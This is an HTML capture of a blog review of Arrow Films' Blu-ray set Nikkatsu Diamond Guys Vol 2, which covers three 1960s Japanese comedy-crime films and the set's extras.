</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43927"><a href="https://projectdeadpost.com/category/articles">Articles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43913"><a href="https://projectdeadpost.com/category/original-content">Original Content</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43935"><a href="https://projectdeadpost.com/category/makeup-tutorials">Makeup Tutorials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43912"><a href="https://projectdeadpost.com/category/sci-fi">Sci-Fi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43928"><a href="https://projectdeadpost.com/category/everything-else">Everything Else</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://projectdeadpost.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-31293" class="post-31293 post type-post status-publish format-standard has-post-thumbnail category-1960s category-reviews" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://projectdeadpost.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1960s" class="entry-crumb" href="https://projectdeadpost.com/category/1960s">1960s</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nikkatsu Diamond Guys Vol 2 (2016) Arrow Films</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://projectdeadpost.com/category/1960s">1960s</a></li><li class="entry-category"><a  href="https://projectdeadpost.com/category/reviews">Reviews</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Nikkatsu Diamond Guys Vol 2 (2016) Arrow Films</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://projectdeadpost.com/author/lead-cenobite">Lead Cenobite</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-15T01:10:40+00:00" >15th June 2016</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-31293">1666</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprojectdeadpost.com%2Fnikkatsu-diamond-guys-vol-2-2016-arrow-films.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nikkatsu+Diamond+Guys+Vol+2+%282016%29+Arrow+Films&url=https%3A%2F%2Fprojectdeadpost.com%2Fnikkatsu-diamond-guys-vol-2-2016-arrow-films.html&via=Project+DeadPost">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html&amp;media=https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg&description=Nikkatsu+Diamond+Guys+Vol+2+%282016%29+Arrow+Films">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Nikkatsu+Diamond+Guys+Vol+2+%282016%29+Arrow+Films %0A%0A https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html&title=Nikkatsu+Diamond+Guys+Vol+2+%282016%29+Arrow+Films">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            
            <h2 style="text-align: center;"><a href="https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-31294 alignleft" src="https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2-237x300.jpg" alt="Diamond Guys Vol 2" width="237" height="300" srcset="https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2-237x300.jpg 237w, https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2-47x60.jpg 47w, https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2-55x70.jpg 55w, https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2-119x150.jpg 119w, https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2-127x160.jpg 127w, https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg 338w" sizes="(max-width: 237px) 100vw, 237px" /></a>Nikkatsu Diamond Guys<br />
Vol 2</h2>
<p>&nbsp;</p>
<p><em>Arrows</em>&nbsp;follows up the excellent <em>Diamond Guys Vol 1.</em> (Review <a href="https://projectdeadpost.com/nikkatsu-diamond-guys-vol-1-2015-arrow-films.html" target="_blank" rel="noopener noreferrer">HERE</a>) with 3 more films from <em>Japanese</em> film studio <em>Nikkatsu</em>.</p>
<p>Here we have <em>Tokyo Mighty Guy (1960),&nbsp;Danger Pays (1962)&nbsp;</em>and&nbsp;<em>Murder Unincorporated (1965) </em>and these films take on a lighter tone than the films from the previous set with a very swinging sixties feel to them.</p>
<p><span style="text-decoration: underline;">Tokyo Mighty Guy<br />
</span>Starring&nbsp;<em>Akira Kobayashi</em> from&nbsp;<em>The Rambling Guitarist</em>&nbsp;that is included in Vol 1. as well as the last 3 films in the Battles without Honour series (Review <a href="https://projectdeadpost.com/battles-without-honour-humanity-arrow-video-limited-edition-review.html" target="_blank" rel="noopener noreferrer">HERE</a>) as <em>Jiro, </em>a chef returning<em>&nbsp;</em>from studying in France who falls foul of some local gangsters.<br />
Well more like they fall foul of him.</p>
<p>As I&#8217;ve said these films are far more lighthearted than any of the previous films from the Diamond Guys series with comedy and a few musical bits thrown in as well, Tokyo Mighty Guy is as much fun to watch as any.</p>
<p>More beautiful shots of Tokyo like&nbsp;I&#8217;ve come to expect&nbsp;and a few familiar faces give&#8217;s us something different and fun to the usual for us to watch.</p>
<p><span style="text-decoration: underline;">Danger Pays</span><br />
<em>Jo Shishido</em>&nbsp;stars in a comic caper where enough blank paper destined to be printed as currecny&nbsp;worth up to <em>1.8 billion Yen</em>&nbsp;printed is stolen and what follows is a chase by 3 opportunist each to find a master counterfeiter so they can obtain a share of the money as well as&nbsp;simply stay alive when they get themselves in to deep.</p>
<p>Playing out like a lot of 60&#8217;s western capers of a similar nature, albeit with more people being knifed and a lot more blood, the novelty for people outside of Asia has to be to see a Japanese take on this type of film which we have seen many times before from Hollywood.<br />
Lots of shouting and exaggerated expressions that people who watch old Japanese films will know all about add to an already amusing, campy tale.<br />
More over the top than Tokyo Mighty Guy and just as much fun.</p>
<p><span style="text-decoration: underline;">Murder Unincorporated<br />
</span>The mysterious <em>Joe of Spades&nbsp;</em>has issued a death sentence to the five leaders of a powerful syndicate so to protect themselves they call upon the services of assassin agency <em>Murder Unincorporated</em>.</p>
<p>They might wish that Joe finds them first.</p>
<p>This is by far the most farcical of all three films. The assassins are more than unusual and have their own unique ways to assassinate, from the gentleman who hides his gun in his own book of poetry to the baseball obsessed assassin who hides his gun in his baseball bat to a child that is the grandson of Al Capone.</p>
<p>This again stars Jo Shishido as a mechanic,<em> Jiro</em>, who wishes to be an apprentice to one of the assassins and always keeps money in his ear which is lucky as the assassin he follows is so money obsessed that when he holds up Jiro at gunpoint and forces him to give him a lift he then charges Jiro for that ride.</p>
<p>From the killers that change TV channels and dial phones by shooting them, technology was sturdier back in the 60&#8217;s compared to today, to killers that were once a chef but was so scared of killing fish he decided it was easier to kill people you know you aren&#8217;t watching <em>Oldboy (2003)</em> here.</p>
<p>If you like completely over the top films then this is one for you and a welcome change to the humourless capers we are subjected to today.</p>
<p>The films of Diamond Guys Vol. 2&nbsp;are definitely not as serious as they were in the previous volume&nbsp;but with all the faces you&#8217;ll recognise as well as the same locations it&#8217;s nice to see them doing something that&#8217;s just fun.<br />
Included on the Blu-ray are&nbsp;a couple of nice extras giving you a background into the lives and careers of&nbsp;Akira Kobayashi and&nbsp;Jo Shishido that give some nice insight into the actors that are very much worth a watch.<br />
I don&#8217;t know if there will be a Vol. 3 and what direction that will take but I can say that I will welcome it&nbsp;based on what I&#8217;ve seen so far.</p>
<p>SPECIAL EDITION CONTENTS<br />
Limited Edition Blu-ray collection (3000 copies)<br />
High Definition digital transfers of all three films in this collection, from original film elements by Nikkatsu Corporation<br />
High Definition Blu-ray (1080p) and Standard Definition DVD presentation<br />
Original uncompressed mono audio<br />
Newly translated English subtitles<br />
Specially recorded video discussions with Japanese cinema expert Jasper Sharp on Diamond Guys Jo Shishido and Akira Kobayashi<br />
Original trailers for all three films<br />
Extensive promotional image galleries for all films<br />
Reversible sleeve featuring brand new artwork by Graham Humphreys<br />
Booklet featuring new writing on all the films and director profiles by Stuart Galbraith IV, Tom Mes and Mark Schilling.</p>
<p><span style="text-decoration: underline;">Trailer</span></p>
<p><iframe title="Nikkatsu Diamond Guys Vol 2 - The Arrow Video Story" width="696" height="392" src="https://www.youtube.com/embed/n-BPL-GgSZE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprojectdeadpost.com%2Fnikkatsu-diamond-guys-vol-2-2016-arrow-films.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nikkatsu+Diamond+Guys+Vol+2+%282016%29+Arrow+Films&url=https%3A%2F%2Fprojectdeadpost.com%2Fnikkatsu-diamond-guys-vol-2-2016-arrow-films.html&via=Project+DeadPost">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html&amp;media=https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg&description=Nikkatsu+Diamond+Guys+Vol+2+%282016%29+Arrow+Films">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Nikkatsu+Diamond+Guys+Vol+2+%282016%29+Arrow+Films %0A%0A https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html&title=Nikkatsu+Diamond+Guys+Vol+2+%282016%29+Arrow+Films">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://projectdeadpost.com/blood-bath-collection-arrow-review.html">Blood Bath Collection [Arrow] Review</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://projectdeadpost.com/bad-film-june-part-1.html">Bad Film June: 30 Bad Films 30 Days Part 1</a></div></div></div>            <div class="author-box-wrap"><a href="https://projectdeadpost.com/author/lead-cenobite"><img alt='' src='https://secure.gravatar.com/avatar/1c568d550098f8e265ca121c2503c75f1af1d9120185cea3847763f5bbadd0b8?s=96&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/1c568d550098f8e265ca121c2503c75f1af1d9120185cea3847763f5bbadd0b8?s=192&#038;d=mm&#038;r=x 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://projectdeadpost.com/author/lead-cenobite">Lead Cenobite</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lead Cenobite"></span><meta itemprop="datePublished" content="2016-06-15T01:10:40+00:00"><meta itemprop="dateModified" content="2019-07-29T13:26:16+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://projectdeadpost.com/wp-content/uploads/2019/06/Logo-Trspnt.png"></span><meta itemprop="name" content="Project DeadPost"></span><meta itemprop="headline " content="Nikkatsu Diamond Guys Vol 2 (2016) Arrow Films"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://projectdeadpost.com/wp-content/uploads/2016/06/Diamond-Guys-Vol-2.jpg"><meta itemprop="width" content="338"><meta itemprop="height" content="427"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_697b788286c25_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697b788286c25" ><script>var block_td_uid_2_697b788286c25 = new tdBlock();
block_td_uid_2_697b788286c25.id = "td_uid_2_697b788286c25";
block_td_uid_2_697b788286c25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697b788286c25_rand","td_column_number":3,"live_filter_cur_post_id":31293,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697b788286c25_rand","tdc_css_class_style":"td_uid_2_697b788286c25_rand_style"}';
block_td_uid_2_697b788286c25.td_column_number = "3";
block_td_uid_2_697b788286c25.block_type = "td_block_related_posts";
block_td_uid_2_697b788286c25.post_count = "3";
block_td_uid_2_697b788286c25.found_posts = "324";
block_td_uid_2_697b788286c25.header_color = "";
block_td_uid_2_697b788286c25.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b788286c25.max_num_pages = "108";
tdBlocksArray.push(block_td_uid_2_697b788286c25);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697b78828b403" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697b788286c25" href="#">RELATED ARTICLES</a><a id="td_uid_4_697b78828b406" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697b788286c25" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697b788286c25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://projectdeadpost.com/halloween-1978-2002-series-review.html" rel="bookmark" class="td-image-wrap" title="Halloween (1978-2002) Series Review"><img width="100" height="150" class="entry-thumb" src="https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-100x150.jpg"  srcset="https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-100x150.jpg 100w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-200x300.jpg 200w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-768x1152.jpg 768w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-1024x1536.jpg 1024w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-1365x2048.jpg 1365w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-40x60.jpg 40w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-47x70.jpg 47w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-107x160.jpg 107w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-696x1044.jpg 696w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-scaled.jpg 1707w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Halloween (1978-2002) Series Review" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://projectdeadpost.com/halloween-1978-2002-series-review.html" rel="bookmark" title="Halloween (1978-2002) Series Review">Halloween (1978-2002) Series Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://projectdeadpost.com/childs-play-jeepers-creepers-hellraiser-2019-2022-reboot-reviews.html" rel="bookmark" class="td-image-wrap" title="Child&#8217;s Play/Jeepers Creepers/Hellraiser (2019-2022) Reboot Reviews"><img width="100" height="150" class="entry-thumb" src="https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-100x150.jpg"  srcset="https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-100x150.jpg 100w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-200x300.jpg 200w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-768x1152.jpg 768w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-40x60.jpg 40w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-47x70.jpg 47w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-107x160.jpg 107w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-696x1044.jpg 696w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Child&#039;s Play (2019) Poster" title="Child&#8217;s Play/Jeepers Creepers/Hellraiser (2019-2022) Reboot Reviews" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://projectdeadpost.com/childs-play-jeepers-creepers-hellraiser-2019-2022-reboot-reviews.html" rel="bookmark" title="Child&#8217;s Play/Jeepers Creepers/Hellraiser (2019-2022) Reboot Reviews">Child&#8217;s Play/Jeepers Creepers/Hellraiser (2019-2022) Reboot Reviews</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://projectdeadpost.com/three-oclock-high-1987-review.html" rel="bookmark" class="td-image-wrap" title="Three O&#8217;Clock High (1987) Review"><img width="100" height="150" class="entry-thumb" src="https://projectdeadpost.com/wp-content/uploads/2022/09/Three_Oclock_High_1987-100x150.jpg"  srcset="https://projectdeadpost.com/wp-content/uploads/2022/09/Three_Oclock_High_1987-100x150.jpg 100w, https://projectdeadpost.com/wp-content/uploads/2022/09/Three_Oclock_High_1987-200x300.jpg 200w, https://projectdeadpost.com/wp-content/uploads/2022/09/Three_Oclock_High_1987-768x1152.jpg 768w, https://projectdeadpost.com/wp-content/uploads/2022/09/Three_Oclock_High_1987-40x60.jpg 40w, https://projectdeadpost.com/wp-content/uploads/2022/09/Three_Oclock_High_1987-47x70.jpg 47w, https://projectdeadpost.com/wp-content/uploads/2022/09/Three_Oclock_High_1987-107x160.jpg 107w, https://projectdeadpost.com/wp-content/uploads/2022/09/Three_Oclock_High_1987-696x1044.jpg 696w, https://projectdeadpost.com/wp-content/uploads/2022/09/Three_Oclock_High_1987.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Three O&#039;clock High (1987)" title="Three O&#8217;Clock High (1987) Review" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://projectdeadpost.com/three-oclock-high-1987-review.html" rel="bookmark" title="Three O&#8217;Clock High (1987) Review">Three O&#8217;Clock High (1987) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697b788286c25" data-td_block_id="td_uid_2_697b788286c25"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697b788286c25" data-td_block_id="td_uid_2_697b788286c25"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_2 td_block_widget td_uid_5_697b78828c54f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_697b78828c54f" ><script>var block_td_uid_5_697b78828c54f = new tdBlock();
block_td_uid_5_697b78828c54f.id = "td_uid_5_697b78828c54f";
block_td_uid_5_697b78828c54f.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_697b78828c54f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_697b78828c54f_rand","tdc_css_class_style":"td_uid_5_697b78828c54f_rand_style"}';
block_td_uid_5_697b78828c54f.td_column_number = "1";
block_td_uid_5_697b78828c54f.block_type = "td_block_2";
block_td_uid_5_697b78828c54f.post_count = "5";
block_td_uid_5_697b78828c54f.found_posts = "393";
block_td_uid_5_697b78828c54f.header_color = "#";
block_td_uid_5_697b78828c54f.ajax_pagination_infinite_stop = "";
block_td_uid_5_697b78828c54f.max_num_pages = "79";
tdBlocksArray.push(block_td_uid_5_697b78828c54f);
</script><div class="td-block-title-wrap"></div><div id=td_uid_5_697b78828c54f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
